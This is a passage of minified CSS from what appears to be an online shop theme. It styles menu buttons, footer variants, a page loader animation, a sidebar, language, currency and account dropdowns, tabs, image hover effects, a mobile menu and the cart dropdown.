0s;transition:all .4s cubic-bezier(.35,.975,.25,.9) 0s}.menu-btn-special span,.header-custom-link .menu-btn-special span,.nav>li>a.menu-btn-special span,.megamenu.department .nav>li>a.menu-btn-special span,.menu-btn-special span:before,.header-custom-link .menu-btn-special span:before,.nav>li>a.menu-btn-special span:before,.megamenu.department .nav>li>a.menu-btn-special span:before,.menu-btn-special a,.header-custom-link .menu-btn-special a,.nav>li>a.menu-btn-special a,.megamenu.department .nav>li>a.menu-btn-special a,.menu-btn-special a:before,.header-custom-link .menu-btn-special a:before,.nav>li>a.menu-btn-special a:before,.megamenu.department .nav>li>a.menu-btn-special a:before{-webkit-transition:all .4s cubic-bezier(.35,.975,.25,.9) 0s;-o-transition:all .4s cubic-bezier(.35,.975,.25,.9) 0s;transition:all .4s cubic-bezier(.35,.975,.25,.9) 0s}.menu-btn-special span,.header-custom-link .menu-btn-special span,.nav>li>a.menu-btn-special span,.megamenu.department .nav>li>a.menu-btn-special span{padding:0 10px!important}.menu-btn-special span:before,.header-custom-link .menu-btn-special span:before,.nav>li>a.menu-btn-special span:before,.megamenu.department .nav>li>a.menu-btn-special span:before{background-color:#333745}.menu-btn-special:hover,.header-custom-link .menu-btn-special:hover,.nav>li>a.menu-btn-special:hover,.megamenu.department .nav>li>a.menu-btn-special:hover{text-decoration:none;color:#fff;background-color:#f82e56}.menu-btn-special i.icon,.header-custom-link .menu-btn-special i.icon,.nav>li>a.menu-btn-special i.icon,.megamenu.department .nav>li>a.menu-btn-special i.icon{padding:0 8px 0 0;vertical-align:middle;font-size:1.1em}.megamenu.department .nav>li>a.menu-btn-special{margin:0 0 0 30px;padding:0}.megamenu.department .nav>li>a.menu-btn-special:hover,.megamenu.department .nav>li>a.menu-btn-special:focus{margin:0 0 0 30px;padding:0}.page-header .header-ads{white-space:nowrap;margin-top:5px}.page-header .box-left-icon{display:inline-block;width:auto;margin:0 10px 5px;vertical-align:top;text-align:left;white-space:normal;text-decoration:none;-webkit-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease}.page-header .box-left-icon .box-icon{width:60px}.page-header .box-left-icon .box-icon i.icon{background:#f6f6f6;width:60px;height:60px;font-size:20px;line-height:58px}.page-header .box-left-icon:hover .box-text{color:#f82e56}.page-header .box-left-icon:hover .box-icon i.icon{background:#f82e56;color:#f6f6f6}@media screen and (max-width: 991px){.header-custom-text,.header-top-row .header-custom-text{padding:0;font-size:12px;line-height:30px;color:#333745}.header-custom-text>div,.header-top-row .header-custom-text>div{display:inline-block;white-space:nowrap}.header-custom-text span,.header-top-row .header-custom-text span{margin-right:10px;white-space:normal}.header-custom-text i.icon,.header-top-row .header-custom-text i.icon{font-size:14px;line-height:30px;padding:0 3px 0 0;color:#f82e56;vertical-align:bottom}}.page-header .header-logo img.sticky-logo{display:none}@media screen and (min-width: 992px){.page-header.is-sticky .header-logo img:not(:only-of-type):not(.sticky-logo){display:none}.page-header.is-sticky .header-logo img.sticky-logo{display:block}}.footer-bot{border-top:1px solid #e8e8e8;border-bottom:1px solid #e8e8e8;padding:8px 0}.footer-top{border-bottom:1px solid #e8e8e8;padding:8px 0}@media (min-width: 992px){.footer-bot .row{display:table;width:calc(100% + 30px)}.footer-bot .row [class*=col-]{display:table-cell;float:none;vertical-align:middle}footer:not(.variant4) .footer-top .row{display:table;width:calc(100% + 30px)}footer:not(.variant4) .footer-top .row [class*=col-]{display:table-cell;float:none;vertical-align:middle}}.footer-block{margin-bottom:50px}@media screen and (max-width: 991px){.footer-block{margin-bottom:30px}}.footer-payment-link{margin-bottom:0;text-align:right}.footer-logo{text-align:left;height:75px}.footer-logo svg{fill:#f82e56;max-width:100%}.footer-copyright{padding:17px 0;font-size:14px;line-height:16px;color:#333745}.footer-social{text-align:center}.footer-social a,.icons-social a{display:inline-block;margin-right:5px;margin-bottom:5px;color:#f82e56}.footer-social a:hover,.icons-social a:hover{color:#333745}.footer-social a:hover i.icon.icon-circled,.icons-social a:hover i.icon.icon-circled{color:#fff;background-color:#f82e56;-webkit-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease}.footer-social i.icon,.icons-social i.icon{font-size:20px;line-height:30px}.footer-social i.icon.icon-circled,.icons-social i.icon.icon-circled{display:inline-block;width:40px;height:40px;border-radius:50%;line-height:40px;border:1px solid #f82e56;vertical-align:top;margin-right:-4px;text-align:center}.footer-nav{text-align:center;margin-bottom:10px}.footer-nav ul{margin:0;padding:0;list-style:none}.footer-nav ul li{display:inline-block;vertical-align:top;padding:0 20px 0 0;margin-bottom:10px;position:relative;color:#333745;font-size:15px;line-height:20px}.footer-nav ul li:after{content:"|";padding:0 0 0 20px}.footer-nav ul li a{color:#333745;text-decoration:none;-webkit-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease}.footer-nav ul li a:hover{color:#f82e56}.footer-nav ul li:last-child:after{display:none}footer.variant1 .under-footer{float:left;width:50%;min-height:1px;padding-left:15px;padding-right:15px}footer.variant1 .after-footer{width:100%;clear:both}footer.variant1 .footer-bot{float:left;width:calc(50% - 30px);min-height:1px;margin-left:15px;margin-right:15px}footer.variant1 .footer-logo{display:table;width:100%}footer.variant1 .footer-logo>a{display:table-cell;vertical-align:middle}footer.variant1 .footer-logo img{max-width:100%}@media screen and (min-width: 1400px){body.open-panel.boxed footer.variant1:not(.fullwidth) .footer-bot [class*=col-],body.open-panel footer.variant1.boxed .footer-bot [class*=col-],body.open-panel footer.variant1.fullboxed .footer-bot [class*=col-]{padding:0 5px;width:40%}body.open-panel.boxed footer.variant1:not(.fullwidth) .footer-bot [class*=col-]:first-child,body.open-panel footer.variant1.boxed .footer-bot [class*=col-]:first-child,body.open-panel footer.variant1.fullboxed .footer-bot [class*=col-]:first-child{width:25%}body.open-panel.boxed footer.variant1:not(.fullwidth) .footer-bot [class*=col-]:last-child,body.open-panel footer.variant1.boxed .footer-bot [class*=col-]:last-child,body.open-panel footer.variant1.fullboxed .footer-bot [class*=col-]:last-child{width:35%}}@media screen and (max-width: 1399px){footer.variant1 .under-footer{float:none;width:100%;padding-top:20px;padding-bottom:20px}footer.variant1 .footer-bot{float:none;width:100%;text-align:center;padding:0;margin:0}footer.variant1 .footer-bot .container>.row{padding-top:10px;padding-bottom:10px}footer.variant1 .footer-bot [class*=col-]{padding-top:10px;padding-bottom:10px}footer.variant1 .footer-logo{text-align:center;padding:0}footer.variant1 .footer-payment-link{text-align:center;padding:0}footer.variant1 .footer-copyright{text-align:center}footer.variant1 .footer-social{text-align:center;padding:0}}footer.variant2,footer.variant4{background-color:#fff}footer.variant2 .footer-top,footer.variant4 .footer-top{padding:40px 0}footer.variant2 .footer-middle,footer.variant4 .footer-middle{padding:40px 0 10px}footer.variant2 .footer-bot,footer.variant4 .footer-bot{padding:40px 0;margin:0;border:0;background-color:#f9f9f9}footer.variant2 .footer-payment-link,footer.variant4 .footer-payment-link{text-align:center}footer.variant2 .footer-copyright,footer.variant4 .footer-copyright{padding:0 0 10px}@media screen and (max-width: 991px){footer.variant2 .footer-top,footer.variant4 .footer-top{padding:20px 0}footer.variant2 .footer-middle,footer.variant4 .footer-middle{padding:20px 0}footer.variant2 .footer-bot,footer.variant4 .footer-bot{padding:20px 0}footer.variant2 .footer-copyright,footer.variant4 .footer-copyright{padding:10px 0}}footer.variant4 .footer-social{text-align:left;margin:10px 0}footer.variant4 .footer-top{background-position:center center;background-attachment:fixed;background-size:cover;background-color:#333745;border-bottom:0;color:#fff}footer.variant4 .footer-top h3{font-size:24px;line-height:1.2em;margin-bottom:20px}footer.variant4 .footer-top h3,footer.variant4 .footer-top h4,footer.variant4 .footer-top h5{color:#fff}footer.variant4 .footer-top a,footer.variant4 .footer-top a.readmore{color:#f82e56;font-weight:700}footer.variant4 .footer-top a:hover,footer.variant4 .footer-top a.readmore:hover{color:#fff}footer.variant4 .footer-top .footer-logo svg{fill:#fff}footer.variant4 .footer-top input:focus{border-color:#fff}footer.variant3{background-color:#f7f7f7}footer.variant3>.container{padding-top:35px}footer.variant3 .footer-logo{text-align:center;padding:0;margin:0;border:0}footer.variant3 .footer-payment-link{text-align:right;padding:5px 0 10px;line-height:40px}footer.variant3 .footer-social{text-align:left;padding:5px 0}footer.variant3 .after-footer{margin-top:20px;background:#f82e56}footer.variant3 .after-footer,footer.variant3 .after-footer .footer-copyright,footer.variant3 .after-footer .footer-copyright a{color:#fff}@media screen and (max-width: 767px){footer.variant3 .footer-payment-link{text-align:center}footer.variant3 .footer-social{text-align:center}}#loader-wrapper{position:fixed;top:0;left:0;width:100%;height:100%;z-index:100001;background-color:#fff}#loader-wrapper.off{display:none!important;z-index:-1000}#loader-wrapper{-moz-animation:cssHide 0s ease-in 10s forwards;-webkit-animation:cssHide 0s ease-in 10s forwards;-o-animation:cssHide 0s ease-in 10s forwards;animation:cssHide 0s ease-in 10s forwards;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards}@keyframes cssHide{to{opacity:0;top:-200%;z-index:-1000}}@-webkit-keyframes cssHide{to{opacity:0;top:-200%;z-index:-1000}}.loaded #loader-wrapper{opacity:0;top:-300%;z-index:-1000;-webkit-transition:opacity .3s ease-out;-o-transition:opacity .3s ease-out;transition:opacity .3s ease-out}.cube-folding{width:50px;height:50px;display:inline-block;-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-webkit-transform:rotate(45deg);transform:rotate(45deg);font-size:0}.cube-folding span{position:relative;width:25px;height:25px;-moz-transform:scale(1.1);-ms-transform:scale(1.1);-webkit-transform:scale(1.1);transform:scale(1.1);display:inline-block}.cube-folding span:before{content:"";background-color:#f9476a;position:absolute;left:0;top:0;display:block;width:25px;height:25px;-moz-transform-origin:100% 100%;-ms-transform-origin:100% 100%;-webkit-transform-origin:100% 100%;transform-origin:100% 100%;-moz-animation:folding 2.5s infinite linear both;-webkit-animation:folding 2.5s infinite linear both;animation:folding 2.5s infinite linear both}.cube-folding .leaf2{-moz-transform:rotateZ(90deg) scale(1.1);-ms-transform:rotateZ(90deg) scale(1.1);-webkit-transform:rotateZ(90deg) scale(1.1);transform:rotate(90deg) scale(1.1)}.cube-folding .leaf2:before{-moz-animation-delay:.3s;-webkit-animation-delay:.3s;animation-delay:.3s;background-color:#f71542}.cube-folding .leaf3{-moz-transform:rotateZ(270deg) scale(1.1);-ms-transform:rotateZ(270deg) scale(1.1);-webkit-transform:rotateZ(270deg) scale(1.1);transform:rotate(270deg) scale(1.1)}.cube-folding .leaf3:before{-moz-animation-delay:.9s;-webkit-animation-delay:.9s;animation-delay:.9s;background-color:#d2072f}.cube-folding .leaf4{-moz-transform:rotateZ(180deg) scale(1.1);-ms-transform:rotateZ(180deg) scale(1.1);-webkit-transform:rotateZ(180deg) scale(1.1);transform:rotate(180deg) scale(1.1)}.cube-folding .leaf4:before{-moz-animation-delay:.6s;-webkit-animation-delay:.6s;animation-delay:.6s;background-color:#eb0835}@-moz-keyframes folding{0%,10%{-moz-transform:perspective(140px) rotateX(-180deg);transform:perspective(140px) rotateX(-180deg);opacity:0}25%,75%{-moz-transform:perspective(140px) rotateX(0deg);transform:perspective(140px) rotateX(0);opacity:1}90%,to{-moz-transform:perspective(140px) rotateY(180deg);transform:perspective(140px) rotateY(180deg);opacity:0}}@-webkit-keyframes folding{0%,10%{-webkit-transform:perspective(140px) rotateX(-180deg);transform:perspective(140px) rotateX(-180deg);opacity:0}25%,75%{-webkit-transform:perspective(140px) rotateX(0deg);transform:perspective(140px) rotateX(0);opacity:1}90%,to{-webkit-transform:perspective(140px) rotateY(180deg);transform:perspective(140px) rotateY(180deg);opacity:0}}@keyframes folding{0%,10%{-moz-transform:perspective(140px) rotateX(-180deg);-ms-transform:perspective(140px) rotateX(-180deg);-webkit-transform:perspective(140px) rotateX(-180deg);transform:perspective(140px) rotateX(-180deg);opacity:0}25%,75%{-moz-transform:perspective(140px) rotateX(0deg);-ms-transform:perspective(140px) rotateX(0deg);-webkit-transform:perspective(140px) rotateX(0deg);transform:perspective(140px) rotateX(0);opacity:1}90%,to{-moz-transform:perspective(140px) rotateY(180deg);-ms-transform:perspective(140px) rotateY(180deg);-webkit-transform:perspective(140px) rotateY(180deg);transform:perspective(140px) rotateY(180deg);opacity:0}}.cube-wrapper{position:absolute;left:50%;top:50%;margin-top:-50px;margin-left:-50px;width:100px;height:100px;text-align:center}.sidebar-wrapper{z-index:1005;position:fixed;left:125px;width:0;height:100%;margin-left:-125px;overflow-y:auto;overflow-x:hidden;background:#333745}.sidebar-wrapper .sidebar-nav{position:absolute;padding:20px 0;list-style:none;width:125px;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.sidebar-wrapper .sidebar-nav li span,.sidebar-wrapper .sidebar-nav li a{position:relative;display:inline-block;z-index:1}.sidebar-wrapper .sidebar-nav li span:before,.sidebar-wrapper .sidebar-nav li a:before{content:"";height:100%;left:0;position:absolute;top:0;width:0;z-index:-1;background-color:#f82e56}.sidebar-wrapper .sidebar-nav li:hover span:before,.sidebar-wrapper .sidebar-nav li:hover a:before{width:100%;-webkit-transition:all .4s cubic-bezier(.35,.975,.25,.9) 0s;-o-transition:all .4s cubic-bezier(.35,.975,.25,.9) 0s;transition:all .4s cubic-bezier(.35,.975,.25,.9) 0s}.sidebar-wrapper .sidebar-nav li span,.sidebar-wrapper .sidebar-nav li span:before,.sidebar-wrapper .sidebar-nav li a,.sidebar-wrapper .sidebar-nav li a:before{-webkit-transition:all .4s cubic-bezier(.35,.975,.25,.9) 0s;-o-transition:all .4s cubic-bezier(.35,.975,.25,.9) 0s;transition:all .4s cubic-bezier(.35,.975,.25,.9) 0s}.sidebar-wrapper .sidebar-nav li a:before{background-color:#494e62;left:-4px;border-right:4px solid #f82e56}.sidebar-wrapper .sidebar-nav li:hover a:before{width:100%;background-color:#494e62;left:0}.sidebar-wrapper .sidebar-nav a{display:block;width:100%;padding:15px 20px;font-size:15px;line-height:22px;font-weight:700;font-family:Raleway,sans-serif;color:#979797;text-transform:uppercase;text-decoration:none;-webkit-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease}.sidebar-wrapper .sidebar-nav a:hover,.sidebar-wrapper .sidebar-nav a.active{color:#fff}.sidebar-wrapper .sidebar-bot{position:absolute;z-index:1;bottom:0;width:100%;padding:16px;text-align:center}.sidebar-wrapper .sidebar-top{position:absolute;top:0;width:100%;padding:16px;text-align:center}.sidebar-wrapper .share-button{width:30px;margin:auto}.sidebar-wrapper .share-button .toggle{color:#fff}body.touch .sidebar-wrapper .sidebar-nav li a:before{-webkit-transition:none;-o-transition:none;transition:none}body.touch .sidebar-wrapper .sidebar-nav li:hover a:before{-webkit-transition:none;-o-transition:none;transition:none}body:not(.open-panel) .sidebar-wrapper{overflow-y:hidden}.sidebar-wrapper .sidebar-top a.slidepanel-toggle{display:inline-block;width:40px;height:40px;margin:0 auto;color:#fff;font-size:28px;line-height:40px;opacity:0;text-decoration:none;-webkit-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease}.sidebar-wrapper .sidebar-top a.slidepanel-toggle:hover{color:#f82e56}.sidebar-wrapper:hover>.sidebar-top>a.slidepanel-toggle{opacity:1}.dropdown-link{position:relative}.dropdown-link .dropdown-container{position:absolute;z-index:1009;top:40px;left:0;right:auto;min-width:50px;padding:15px;background:#fff;list-style:none;border-bottom:2px solid #f82e56;opacity:0;visibility:hidden;-webkit-box-shadow:0 0 10px rgba(0,0,0,.1);box-shadow:0 0 10px #0000001a;-webkit-transition:opacity .2s ease 0s,visibility .2s linear 0s;-o-transition:opacity .2s ease 0s,visibility .2s linear 0s;transition:opacity .2s ease 0s,visibility .2s linear 0s;text-align:left}.dropdown-link .dropdown-container:after,.dropdown-link .dropdown-container:before{bottom:100%;left:20px;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none}.dropdown-link .dropdown-container:after{border-color:#fff0;border-bottom-color:#fff;border-width:6px;margin-left:-6px}.dropdown-link .dropdown-container:before{border-color:#ccc0;border-bottom-color:#efefef;border-width:7px;margin-left:-7px}.dropdown-link .dropdown-container.right{left:auto;right:0}.dropdown-link .dropdown-container.right:after,.dropdown-link .dropdown-container.right:before{right:20px;left:auto}@media screen and (min-width: 992px){.dropdown-link .dropdown-container{top:-5000px}.dropdown-link:hover>.dropdown-container{opacity:1;visibility:visible;top:40px}}@media screen and (max-width: 991px){.dropdown-link:not(.header-cart):hover>.dropdown-container{opacity:1;visibility:visible}.dropdown-link.header-cart.active>.dropdown-container{opacity:1;visibility:visible}}.dropdown-link.header-cart.variant-2 .dropdown-container:after,.dropdown-link.header-cart.variant-2 .dropdown-container:before{display:none}.header-language .dropdown-container{min-width:92px;padding:7px 10px;color:#191919}.header-language .dropdown-container li.active{font-weight:700}.header-language .dropdown-container li a{color:#191919;display:block;font-size:12px;line-height:15px;padding:5px 0}.header-language .dropdown-container li a img{margin-right:7px}.header-language .dropdown-container li a:focus,.header-language .dropdown-container li a:active{text-decoration:none}.header-language .dropdown-container li a:hover{text-decoration:none;color:#f82e56}.header-currency .dropdown-container{min-width:55px;padding:7px 10px;color:#191919}.header-currency .dropdown-container li.active{font-weight:700}.header-currency .dropdown-container li a{color:#191919;display:block;font-size:12px;line-height:15px;padding:5px 0}.header-currency .dropdown-container li a span.symbol{margin-right:7px}.header-currency .dropdown-container li a:hover{text-decoration:none;color:#f82e56}.header-account .dropdown-container{min-width:100px;padding:20px;color:#8f8f8f}.header-account .dropdown-container .title{font-size:20px;line-height:1.2em;color:#191919;font-weight:700;margin-bottom:5px;text-transform:uppercase;text-align:center}.header-account .dropdown-container form{margin:15px 0 0}.header-account .dropdown-container input.form-control{margin-bottom:20px;min-width:260px}.header-account .dropdown-container button.btn{width:100%;margin-bottom:15px}.header-account .dropdown-container .top-text{margin:10px 0;font-size:13px;line-height:1.2em;text-align:center;color:#8f8f8f}.header-account .dropdown-container .bottom-text{font-size:17px;line-height:1.2em;text-align:center;color:#191919}@media screen and (max-width: 991px){.header-language .dropdown-container{min-width:150px;padding:0;color:#191919}.header-language .dropdown-container li{padding:0 15px;border-bottom:1px solid #f0f0f0}.header-language .dropdown-container li.active{font-weight:700}.header-language .dropdown-container li a{color:#191919;display:block;font-size:14px;line-height:15px;padding:10px 0}.header-language .dropdown-container li a img{margin-right:7px}.header-language .dropdown-container li a:hover{text-decoration:none;color:#f82e56}.header-currency .dropdown-container{min-width:150px;padding:0;color:#191919}.header-currency .dropdown-container li{padding:0 15px;border-bottom:1px solid #f0f0f0}.header-currency .dropdown-container li.active{font-weight:700}.header-currency .dropdown-container li a{color:#191919;display:block;font-size:14px;line-height:15px;padding:10px 0}.header-currency .dropdown-container li a span.symbol{margin-right:7px}.header-currency .dropdown-container li a:hover{text-decoration:none;color:#f82e56}}.tabaccordion .collapsing{-webkit-transition:none;-o-transition:none;transition:none}.nav-tabs{padding:0;margin:20px 0 0;list-style:none;overflow:hidden;border:0}.nav-tabs>li{position:relative}.nav-tabs>li>a{display:block;margin:5px 5px -5px 0;border-radius:0;padding:12px 20px 18px;border:0;border-top:2px solid #bcbcbc;background-color:#fff;font-size:16px;line-height:25px;font-weight:700;text-decoration:none;color:#333745}.nav-tabs>li>a:hover{border-color:#bcbcbc}.nav-tabs>li.active:after,.nav-tabs>li:hover:after{content:"";position:absolute;z-index:2;bottom:0;left:0;right:0;background-color:#fff;width:calc(100% - 5px);height:10px}.nav-tabs>li.active>a,.nav-tabs>li.active>a:hover,.nav-tabs>li.active>a:focus{margin-top:0;padding-top:17px;background-color:#fff;border:0;border-top:2px solid #f82e56;color:#f82e56}body.layout-advanced .nav-tabs.center-tabs,.nav-tabs.center-tabs{width:100%;text-align:center;margin-bottom:0}body.layout-advanced .nav-tabs.center-tabs>li,.nav-tabs.center-tabs>li{float:none;display:inline-block;vertical-align:top;margin-right:-4px}body.layout-advanced .nav-tabs.right-tabs,.nav-tabs.right-tabs{width:100%;text-align:right;margin-bottom:0}body.layout-advanced .nav-tabs.right-tabs>li,.nav-tabs.right-tabs>li{float:none;display:inline-block;vertical-align:top;margin-right:-4px}.tab-content{position:relative;z-index:1;margin-bottom:50px;color:#191919}@media screen and (max-width: 991px){.tab-content{margin-bottom:30px}}.tab-content>.tab-pane{display:none;background-color:#fff;padding:30px;border:0;-webkit-box-shadow:0 0 10px rgba(0,0,0,.07);box-shadow:0 0 10px #00000012}.tab-content>.active{display:block}.tab-content p{margin-bottom:20px}.tab-content form,.tab-content form.white,.tab-content ul.tags{margin-bottom:0}.tab-content>.tab-pane img,.js-tabcollapse-panel-body img{display:block;width:100% \	;max-width:100%;height:auto}.tab-content>.tab-pane .text-center img{display:inline-block}.image-hover-dark{position:relative;overflow:hidden;z-index:1;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transition:background-color .5s ease-in-out 0s;-o-transition:background-color .5s ease-in-out 0s;transition:background-color .5s ease-in-out 0s}.image-hover-dark>a{display:block;overflow:hidden}.image-hover-dark img{-webkit-transition:transform .5s ease-in-out 0s,opacity .5s ease-in-out 0s;-o-transition:transform .5s ease-in-out 0s,opacity .5s ease-in-out 0s;-webkit-transition:opacity .5s ease-in-out 0s,-webkit-transform .5s ease-in-out 0s;transition:opacity .5s ease-in-out 0s,-webkit-transform .5s ease-in-out 0s;transition:transform .5s ease-in-out 0s,opacity .5s ease-in-out 0s;transition:transform .5s ease-in-out 0s,opacity .5s ease-in-out 0s,-webkit-transform .5s ease-in-out 0s;-webkit-backface-visibility:hidden;backface-visibility:hidden;image-rendering:optimizeQuality;vertical-align:middle;max-width:100%;-webkit-transform:scale(1.01) rotate(.0001deg);-ms-transform:scale(1.01) rotate(.0001deg);transform:scale(1.01) rotate(.0001deg)}.image-hover-dark:hover{background-color:#000}.image-hover-dark:hover img{opacity:.7;-webkit-transform:scale(1.15) rotate(.0001deg);-ms-transform:scale(1.15) rotate(.0001deg);transform:scale(1.15) rotate(.0001deg)}.image-hover-scale{position:relative;overflow:hidden;z-index:1}.image-hover-scale>a{display:block;overflow:hidden}.image-hover-scale img{-webkit-transition:transform .5s ease 0s;-o-transition:transform .5s ease 0s;-webkit-transition:-webkit-transform .5s ease 0s;transition:-webkit-transform .5s ease 0s;transition:transform .5s ease 0s;transition:transform .5s ease 0s,-webkit-transform .5s ease 0s;-webkit-backface-visibility:hidden;backface-visibility:hidden;image-rendering:optimizeQuality;vertical-align:middle;max-width:100%}.image-hover-scale:hover img{-webkit-transition:transform .6s ease .05s;-o-transition:transform .6s ease .05s;-webkit-transition:-webkit-transform .6s ease .05s;transition:-webkit-transform .6s ease .05s;transition:transform .6s ease .05s;transition:transform .6s ease .05s,-webkit-transform .6s ease .05s;-webkit-transform:scale(1.15) rotate(.0001deg);-ms-transform:scale(1.15) rotate(.0001deg);transform:scale(1.15) rotate(.0001deg)}.colorhover img{-webkit-filter:grayscale(100%);filter:grayscale(100%);-webkit-transition:opacity .3s,-webkit-filter .3s;transition:opacity .3s,-webkit-filter .3s;-o-transition:filter .3s,opacity .3s;transition:filter .3s,opacity .3s;transition:filter .3s,opacity .3s,-webkit-filter .3s;-webkit-transition:filter .3s,-webkit-filter .3s,opacity .3s;opacity:.5}.colorhover:hover img,.colorhover:focus img{-webkit-filter:none;filter:none;opacity:1}.blur{-webkit-animation:blur 1s linear forwards;-moz-animation:blur 1s linear forwards;-ms-animation:blur 1s linear forwards;-o-animation:blur 1s linear forwards;animation:blur 1s linear forwards;-webkit-animation-delay:.4s;-moz-animation-delay:.4s;animation-delay:.4s}@-webkit-keyframes blur{to{-webkit-filter:blur(3px);filter:blur(3px)}}@-moz-keyframes blur{to{-moz-filter:blur(3px);filter:blur(3px)}}@keyframes blur{to{-webkit-filter:blur(3px);-moz-filter:blur(3px);filter:blur(3px)}}.hoverslide span,.hoverslide a{position:relative;display:inline-block;z-index:1}.hoverslide span:before,.hoverslide a:before{content:"";height:100%;left:0;position:absolute;top:0;width:0;z-index:-1;background-color:#f82e56}.hoverslide:hover span:before,.hoverslide:hover a:before{width:100%;-webkit-transition:all .4s cubic-bezier(.35,.975,.25,.9) 0s;-o-transition:all .4s cubic-bezier(.35,.975,.25,.9) 0s;transition:all .4s cubic-bezier(.35,.975,.25,.9) 0s}.hoverslide span,.hoverslide span:before,.hoverslide a,.hoverslide a:before{-webkit-transition:all .4s cubic-bezier(.35,.975,.25,.9) 0s;-o-transition:all .4s cubic-bezier(.35,.975,.25,.9) 0s;transition:all .4s cubic-bezier(.35,.975,.25,.9) 0s}@media screen and (max-width: 991px){.mobilemenu{position:fixed;z-index:1009;left:0;top:0!important;right:0;height:100%;width:100%;visibility:hidden;-webkit-transition:visibility 0s ease .6s;-o-transition:visibility 0s ease .6s;transition:visibility 0s ease .6s}.mobilemenu-content{position:fixed;z-index:1;top:0!important;left:0;height:100%;width:100%;max-width:480px;line-height:50px;font-weight:700;overflow:auto;-webkit-transform:translateX(-120%);-ms-transform:translateX(-120%);transform:translate(-120%);background:#fff;-webkit-transition:all .5s cubic-bezier(.25,1,.3,1) .3s;-o-transition:all .5s cubic-bezier(.25,1,.3,1) .3s;transition:all .5s cubic-bezier(.25,1,.3,1) .3s}.mobilemenu-header{position:fixed;left:0;top:-50px!important;width:100%;max-width:480px;height:50px;font-size:16px;font-weight:700;line-height:50px;padding:0 20px;background:#f82e56;color:#fff;text-transform:uppercase;z-index:2;-webkit-transition:top .3s ease 0s;-o-transition:top .3s ease 0s;transition:top .3s ease 0s}.mobilemenu-toggle{text-decoration:none}.mobilemenu-toggle:hover,.mobilemenu-toggle:focus{text-decoration:none}.mobilemenu .mobilemenu-toggle{position:absolute;top:0;right:0;height:100%;width:100%;color:#fff}.mobilemenu .mobilemenu-toggle:before,.mobilemenu .mobilemenu-toggle:after{content:"";position:absolute;top:22px;right:20px;height:3px;width:20px;background-color:#fff;-webkit-backface-visibility:hidden;backface-visibility:hidden}.mobilemenu .mobilemenu-toggle:before{-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}.mobilemenu .mobilemenu-toggle:after{-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg)}.mobilemenu.active{visibility:visible;-webkit-transition:visibility 0s ease 0s;-o-transition:visibility 0s ease 0s;transition:visibility 0s ease 0s}.mobilemenu.active .mobilemenu-content{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translate(0);-webkit-transition:all .5s cubic-bezier(.25,1,.3,1) 0s;-o-transition:all .5s cubic-bezier(.25,1,.3,1) 0s;transition:all .5s cubic-bezier(.25,1,.3,1) 0s}.mobilemenu.active .mobilemenu-header{top:0!important;-webkit-transition:top .3s ease .5s;-o-transition:top .3s ease .5s;transition:top .3s ease .5s}.navbar ul.nav{display:block;padding-top:50px}.navbar ul.nav li{position:relative;padding:0;-webkit-transition:all .1s ease;-o-transition:all .1s ease;transition:all .1s ease}.navbar ul.nav li a{display:block;font-size:15px;line-height:20px;padding:12px 50px 12px 20px;font-weight:700;color:#333745;text-transform:uppercase;background:transparent;text-decoration:none;border-bottom:1px solid #f0f0f0;-webkit-transition:all .1s ease;-o-transition:all .1s ease;transition:all .1s ease}.navbar ul.nav li:hover>a,.navbar ul.nav li.submenu-open>a{background-color:#f8f8f8;color:#f82e56;text-decoration:none}.navbar ul.nav li .arrow{position:absolute;z-index:100;width:50px;height:45px;top:0;right:0;font-family:icomoon-reg;font-size:18px;line-height:45px;text-align:center;cursor:pointer;-webkit-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease}.navbar ul.nav li .arrow:before{color:#333745;content:"\e922"}.navbar ul.nav li .arrow:hover:before{color:#f82e56}.navbar ul.nav li.submenu-open>.arrow{-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);-o-transform:rotate(90deg);transform:rotate(90deg)}.navbar ul.nav li ul{display:none;padding:0;margin:0;opacity:0;list-style:none;-webkit-transition:opacity .1s ease;-o-transition:opacity .1s ease;transition:opacity .1s ease}.navbar ul.nav li ul a{padding-left:40px}.navbar ul.nav li ul ul a{padding-left:60px}.navbar ul.nav li ul ul ul a{padding-left:80px}.navbar ul.nav li ul ul ul ul a{padding-left:100px}.navbar ul.nav li ul ul ul ul a{padding-left:120px}.navbar ul.nav li.submenu-open>ul{opacity:1}}@media screen and (min-width: 481px){.mobilemenu:after{content:"";position:absolute;top:0;left:0;width:120%;height:120%;background:transparent;cursor:pointer;-webkit-transition:background .3s ease .3s;-o-transition:background .3s ease .3s;transition:background .3s ease .3s}.mobilemenu.active:after{background:#0009;-webkit-transition:background .3s ease 0;-o-transition:background .3s ease 0;transition:background .3s ease 0}}.header-cart.variant-1 .dropdown-container{min-width:430px;padding:20px 20px 10px;white-space:normal}.header-cart.variant-1 .dropdown-container .block.block-minicart{margin-bottom:0}.header-cart.variant-1 .dropdown-container .block-title{font-size:16px;line-height:1.2em}.header-cart.variant-1 .dropdown-container .block-content{padding:5px 0 0;color:#191919}.header-cart.variant-1 .dropdown-container .block-content .items-total,.header-cart.variant-1 .dropdown-container .block-content .subtitle{display:block;width:50%;float:left;font-size:16px;line-height:1.2em;font-weight:500}.header-cart.variant-1 .dropdown-container .block-content .subtitle{width:100%;clear:both;padding-top:15px;margin-bottom:15px}.header-cart.variant-1 .dropdown-container .block-content .subtotal{display:block;width:50%;float:right;text-align:right}.header-cart.variant-1 .dropdown-container .block-content .subtotal .label{font-size:16px;line-height:1.2em;font-weight:700;padding:0 10px 0 0;font-weight:500}.header-cart.variant-1 .dropdown-container .block-content .subtotal .price-container{font-size:20px;line-height:1.2em;font-weight:700;color:#f82e56;display:inline-block}.header-cart.variant-1 .dropdown-container .block-content .actions{clear:both;padding:10px 0 0;text-align:right}.header-cart.variant-1 